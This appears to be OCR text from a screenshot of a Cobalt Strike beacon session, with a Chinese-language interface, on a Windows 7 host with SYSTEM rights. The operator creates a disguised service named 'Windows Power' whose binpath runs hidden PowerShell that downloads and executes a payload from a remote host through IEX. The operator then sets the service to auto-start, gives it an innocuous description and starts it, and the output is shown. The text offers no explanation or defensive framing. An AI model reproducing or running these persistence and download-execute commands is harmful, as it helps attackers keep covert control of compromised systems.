 192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 powershell.exe 3292 x86 4s
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 powershell.exe 3384 x86 890ms
事件日志 X 脚本管理器 X Web站点 X Web日志 X Beacon 10.1.1.19@3384 X
beacon> shell sc create "Windows Power" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring(' http://192.168.0.2:180/a'))\""
[*] Tasked beacon to run: sc create "Windows Power" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring(' http://192.168.0.2:180/a'))\""
[+] host called home, sent: 194 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc config "Windows Power" start= auto
[*] Tasked beacon to run: sc config "Windows Power" start= auto
[+] host called home, sent: 68 bytes
[+] received output:
[SC] ChangeServiceConfig 成功
beacon> shell sc description "Windows Power" "windows auto service"
[*] Tasked beacon to run: sc description "Windows Power" "windows auto service"
[+] host called home, sent: 84 bytes
[+] received output:
[SC] ChangeServiceConfig2 成功
beacon> shell net start "Windows Power"
[*] Tasked beacon to run: net start "Windows Power"
[+] host called home, sent: 56 bytes
[+] received output:
服务没有响应控制功能。
请键入 NET HELPMSG 2186 以获得更多的帮助。